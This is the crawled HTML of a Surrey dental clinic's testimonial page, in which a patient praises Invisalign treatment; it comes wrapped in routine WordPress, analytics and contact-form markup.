

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsmiledental.ca/testimonial/andre-wilkins/
body_size: 9013
content:


<!DOCTYPE html>  

<html lang="en" class="enhanced">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="shortcut icon" href="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/img/favicon.ico" >
	

	<!-- Latest compiled and minified CSS -->

	<link rel="stylesheet" href="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/css/style.css">

	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->

	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->

	<!--[if lt IE 9]>

<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>

<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>

<![endif]-->



<!-- Global site tag (gtag.js) - Google Ads: 1001876542 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1001876542"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1001876542');
</script>

<!-- Event snippet for Clicks on your number on your mobile website conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1001876542/RFEzCIiIv7kBEL7Y3d0D',
      'event_callback': callback
  });
  return false;
}
</script>


<script>
  gtag('config', 'AW-1001876542/syyUCJiMv7kBEL7Y3d0D', {
    'phone_conversion_number': '604-591-3060'
  });
</script>


	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37960377-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37960377-1');
</script>
	<meta name="google-site-verification" content="L3fNbK6VDuTeqK0RWsLU6VWy5e30WzHvOQUW71FsXZM" >
    <script type="application/ld+json">

{

  "@context": "https://schema.org",

  "@type": "Dentist",

  "name": "New Smile Dental Group",

  "image": "",

  "@id": "",

  "url": "https://www.newsmiledental.ca/",

  "telephone": "604-591-3060",

  "address": {

    "@type": "PostalAddress",

    "streetAddress": "101, 7110 120th Street",

    "addressLocality": "Surrey",

    "addressRegion": "BC",

    "postalCode": "V3W 3M8",

    "addressCountry": "CA"

  },

  "geo": {

   "@type": "GeoCoordinates",

    "latitude": 49.1323561,

    "longitude": -122.8900399

  },

  "openingHoursSpecification": [{

    "@type": "OpeningHoursSpecification",

    "dayOfWeek": "Monday",

    "opens": "09:00",

    "closes": "15:00"

  },{

    "@type": "OpeningHoursSpecification",

    "dayOfWeek": "Tuesday",

    "opens": "10:00",

    "closes": "19:00"

  },{

    "@type": "OpeningHoursSpecification",

    "dayOfWeek": "Wednesday",

    "opens": "09:00",

    "closes": "18:00"

  },{

    "@type": "OpeningHoursSpecification",

    "dayOfWeek": "Thursday",

    "opens": "09:00",

    "closes": "18:00"

  },{

    "@type": "OpeningHoursSpecification",

    "dayOfWeek": "Saturday",

    "opens": "09:00",

    "closes": "17:00"

  },{

    "@type": "OpeningHoursSpecification",

    "dayOfWeek": "Sunday",

    "opens": "09:00",

    "closes": "17:00"

  }]

}

</script>
    
	
		<!-- All in One SEO 4.2.0 -->
		<title>Andre Wilkins |</title>
		<meta name="robots" content="max-image-preview:large" >
		<link rel="canonical" href="https://www.newsmiledental.ca/testimonial/andre-wilkins/" >
		<meta property="og:locale" content="en_US" >
		<meta property="og:site_name" content="|" >
		<meta property="og:type" content="article" >
		<meta property="og:title" content="Andre Wilkins |" >
		<meta property="og:url" content="https://www.newsmiledental.ca/testimonial/andre-wilkins/" >
		<meta property="article:published_time" content="2013-10-04T13:19:04+00:00" >
		<meta property="article:modified_time" content="2015-05-08T11:09:09+00:00" >
		<meta name="twitter:card" content="summary" >
		<meta name="twitter:title" content="Andre Wilkins |" >
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.newsmiledental.ca\/#website","url":"https:\/\/www.newsmiledental.ca\/","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newsmiledental.ca\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.newsmiledental.ca\/#organization","url":"https:\/\/www.newsmiledental.ca\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.newsmiledental.ca\/testimonial\/andre-wilkins\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newsmiledental.ca\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.newsmiledental.ca\/","name":"Home","description":"Looking for a Surrey Dentist? Our professional team of dentist in surrey are ready to help you as well as emergency dental services in Scott Road, Surrey.","url":"https:\/\/www.newsmiledental.ca\/"},"nextItem":"https:\/\/www.newsmiledental.ca\/testimonial\/andre-wilkins\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.newsmiledental.ca\/testimonial\/andre-wilkins\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.newsmiledental.ca\/testimonial\/andre-wilkins\/","name":"Andre Wilkins","url":"https:\/\/www.newsmiledental.ca\/testimonial\/andre-wilkins\/"},"previousItem":"https:\/\/www.newsmiledental.ca\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.newsmiledental.ca\/author\/admin\/#author","url":"https:\/\/www.newsmiledental.ca\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.newsmiledental.ca\/testimonial\/andre-wilkins\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/269026bcf7bf125b4e47e33bc0915720?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.newsmiledental.ca\/testimonial\/andre-wilkins\/#webpage","url":"https:\/\/www.newsmiledental.ca\/testimonial\/andre-wilkins\/","name":"Andre Wilkins |","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newsmiledental.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.newsmiledental.ca\/testimonial\/andre-wilkins\/#breadcrumblist"},"author":"https:\/\/www.newsmiledental.ca\/author\/admin\/#author","creator":"https:\/\/www.newsmiledental.ca\/author\/admin\/#author","datePublished":"2013-10-04T13:19:04-07:00","dateModified":"2015-05-08T11:09:09-07:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' >
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.newsmiledental.ca/feed/" >
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.newsmiledental.ca/comments/feed/" >
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsmiledental.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.,a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.newsmiledental.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' >
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.newsmiledental.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' >
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css'  href='https://www.newsmiledental.ca/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=5.9.12' media='all' >
<script src='https://www.newsmiledental.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.newsmiledental.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.newsmiledental.ca/wp-json/" ><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsmiledental.ca/xmlrpc.php?rsd" >
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.newsmiledental.ca/wp-includes/wlwmanifest.xml" > 
<meta name="generator" content="WordPress 5.9.12" >
<link rel='shortlink' href='https://www.newsmiledental.ca/?p=1051' >
<link rel="alternate" type="application/json+oembed" href="https://www.newsmiledental.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsmiledental.ca%2Ftestimonial%2Fandre-wilkins%2F" >
<link rel="alternate" type="text/xml+oembed" href="https://www.newsmiledental.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsmiledental.ca%2Ftestimonial%2Fandre-wilkins%2F&#038;format=xml" >
<script>readMoreArgs = []</script><script >
				EXPM_VERSION=3.53;EXPM_AJAX_URL='https://www.newsmiledental.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script>	</head>

	<body class="testimonial-template-default single single-testimonial postid-1051 single-author singular two-column right-sidebar">

<!--header starts-->

<header>
      <div class="container">
    <div class="nav-logo">
          <div class="Questions">
          	<a href="https://www.newsmiledental.ca/login-register.html" class="btn">Book Now</a>
          	<div class="h-contact-info">
          		<p>Surrey: <a href="tel:6045913060">604-591-3060</a></p>
          		<p>Queensborough:<a href="tel:7783972552">778-397-2552</a></p>
          	</div>
          </div>
          <!--nav starts-->
          
          <nav class="navbar navbar-default">
        <div class="navbar-header">
              <div class="brand" itemscope="" itemtype="http://schema.org/Organization"> <a href="https://www.newsmiledental.ca" itemprop="url"><img itemprop="logo" src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/img/logo.png" alt="Surrey Dentist"></a> </div>
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><strong class="navbar-brand">MENU</strong> <span class="pull-right"> <span class="sr-only"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span></button>
            </div>
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        
        <div class="collapse navbar-collapse navbar-ex1-collapse pull-right"><ul class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://newsmiledental.ca/">Home</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.newsmiledental.ca/about-us.html">About Us</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.newsmiledental.ca/services.html">Dental Services</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.newsmiledental.ca/hospital-dentistry.html">Hospital Dentistry</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.newsmiledental.ca/office-gallery.html">Office Gallery</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.newsmiledental.ca/faq.html">FAQ</a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://www.newsmiledental.ca/partners.html">Partners</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.newsmiledental.ca/contact-us.html">Contact Us</a></li>
</ul></div>		
      </nav>
          
          <!--nav ends--> 
          
        </div>
  </div>
    </header>

<!--header ends-->
<section id="body_container"> 
    <!--inner banner starts-->
    <section id="inner_banner">
            <h1>Andre Wilkins</h1>
      <img src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/images/inner_banner1.jpg" alt=""> </section>
    <!--inner banner ends--> 
    <!--left container starts-->
    <section id="inner_left_container">
      <h3><strong>Andre Wilkins</strong></h3>
     
					
<article id="post-1051" class="post-1051 testimonial type-testimonial status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title"></h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>I corrected the positioning and placement of my teeth with the invisalign technology. I was introduced to New Smile Dental Group by a family friend and was amazed to know about this new technology. I feared that I might need to wear metal braces that look ugly and geeky. I wore the invisalign without having to worry about the uncomfortable stares. Many people did not even notice that I wore any braces and now, I have beautiful teeth. It was a real confidence booster for me after all these years of embarrassment. A friendly and caring staff at the New Smile Dental Group clinic. Thanks!</p>
			</div><!-- .entry-content -->
	<!--<footer class="entry-meta">
			</footer>--><!-- .entry-meta -->
</article><!-- #post-1051 -->

					
				  
    </section>
    <!--left container ends--> 
    <!--inner right container starts-->
    <section id="inner_right_container">
        <div role="form" class="wpcf7" id="wpcf7-f113-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/testimonial/andre-wilkins/#wpcf7-f113-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="113" >
<input type="hidden" name="_wpcf7_version" value="5.5.6" >
<input type="hidden" name="_wpcf7_locale" value="en_US" >
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f113-o1" >
<input type="hidden" name="_wpcf7_container_post" value="0" >
<input type="hidden" name="_wpcf7_posted_data_hash" value="" >
</div>
<div class="request_appointment">
<h3>Make an Enquiry</h3>
<p>          <label>Name *</label><br >
        <span class="wpcf7-form-control-wrap text-477"><input type="text" name="text-477" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" ></span><br >
          <label>Phone Number *</label><br >
        <span class="wpcf7-form-control-wrap phone"><input type="text" name="phone" value="" size="40" maxlength="12" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" ></span><br >
          <label>Email Address *</label><br >
          <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" ></span><br >
          <label>Message</label><br >
          <span class="wpcf7-form-control-wrap message"><textarea name="message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span><br >
 <label>Code *</label><br >
          <span class="wpcf7-form-control-wrap code"><input type="text" name="code" value="" size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" ></span>
<div class="captchacode"><input type="hidden" name="_wpcf7_captcha_challenge_code" value="1625437990" ><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-code" width="60" height="20" alt="captcha" src="https://www.newsmiledental.ca/wp-content/uploads/wpcf7_captcha/1625437990.png" ></div>
<p>        <input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit submit_btn" >
      </p></div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="106"><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>    </section>
    <!--inner right container ends--> 
  </section>
     
<!--Book appointment starts-->

<section class="BookAppointment">
      <div class="container">
    <h2>We care about your smile! <span>Book an Appointment</span></h2>
    <p> <a href="tel:6045913060"><img src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/img/tel.png" alt=""> 604-591-3060</a> <a href="https://www.newsmiledental.ca/surreydelta-appointment/"><img src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/img/Appointment-icon.png" alt="Surrey Dentist Appointment"> Request an Appointment</a> </p>
  </div>
    </section>

<!--Book appointment ends--> 
<!--footer starts-->

<footer>
      <div class="top-content">
    <div class="container">
          <div class="row">
        <div class="col-md-2">
              <div class="box">
            <h3>Sitemap</h3>
            <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.newsmiledental.ca/about-us.html">About Us </a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.newsmiledental.ca/services.html">Dental Services </a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.newsmiledental.ca/office-gallery.html">Office Gallery </a></li>
<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.newsmiledental.ca/partners.html">Partners </a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1039"><a target="_blank" rel="noopener" href="https://www.newsmiledental.ca/blog/">Blog </a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://www.newsmiledental.ca/contact-us.html">Contact Us </a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><a href="https://www.newsmiledental.ca/sitemap.html">Sitemap </a></li>
</ul></div>          </div>
            </div>
        <div class="col-md-3">
              <div class="box">
            <h3>News Updates</h3>
            <p><a href="https://www.newsmiledental.ca/blog/top-5-secrets-for-that-brighter-whiter-smile">Top 5 Secrets for that Brighter, Whiter Smile!</a></p>
            <p><a href="https://www.newsmiledental.ca/blog/10-worst-habits-for-your-teeth">10 Worst Habits for Your Teeth</a></p>
            <p><a href="https://www.newsmiledental.ca/blog/fluoride-in-water-and-toothpaste-can-damage-your-teeth">Fluoride in Water and Toothpaste Can Damage your Teeth</a></p>
            <p><a href="https://www.newsmiledental.ca/blog/top-5-oral-habits-to-get-rid-off">Top 5 Oral Habits to Get Rid Off!</a></p>
          </div>
            </div>
        <div class="col-md-3">
              <div class="box">
            <h3>Connect With Us</h3>
            <p class="Social-icon"><a href="https://www.facebook.com/pages/New-Smile-Dental/237881406343689?" target="_blank"><img src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/img/Social-icon1.png" alt="Facebook"></a><a href="https://twitter.com/New_SmileDental" target="_blank"><img src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/img/Social-icon2.png" alt="Twitter"></a><a href="https://plus.google.com/115689083753450002072" target="_blank"><img src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/img/Social-icon3.png" alt="Google+"></a><a href="http://instagram.com/newsmile_dentalgroup/" target="_blank"><img src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/img/Social-icon4.png" alt="Instagram"></a></p>
          </div>
            </div>
        <div class="col-md-4">
              <div class="box">
            <h3>Get Our Location</h3>
            <div class="google-maps map-height">
                  <!-- iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2610.5865594432184!2d-122.88979174999999!3d49.132486750000005!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5485d96154929443%3A0xa7f8f26e627af9ed!2sNew+Smile+Dental!5e0!3m2!1sen!2sin!4v1438928641527" width="600" height="450"  style="border:0" allowfullscreen></iframe> -->
                <a href="https://www.google.com/maps/place/New+Smile+Dental/@49.132342,-122.890108,15z/data=!4m5!3m4!1s0x0:0xa7f8f26e627af9ed!8m2!3d49.1323415!4d-122.8901082?hl=en-GB" target="_blank" rel="noopener noreferrer nofollow"><img alt="map location" src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/img/map-view.png"></a>
                </div>
          </div>
            </div>
      </div>
        </div>
  </div>
      <div class="bottom-content">
    <div class="container">
          <div class="row">
        <div class="col-md-6">
              <p>&copy; 2026 - NewSmileDental.ca | Dentist Scott Road | Dentist Surrey</p>
            </div>
        <div class="col-md-6 align-right">
